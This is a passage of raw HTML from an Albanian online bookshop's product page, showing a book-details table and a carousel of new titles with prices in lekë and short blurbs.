class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Statusi</td><td>I ri</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Dritan Koka</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider-1" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/sq-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/home/20926-vegjetariania.html" rel="https://bukinist.al/sq/home/20926-vegjetariania.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/black-friday/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/sq/english-books/19817-the-silent-patient.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/19814-november-9.html" rel="https://bukinist.al/sq/romance/19814-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" rel="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-15/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div 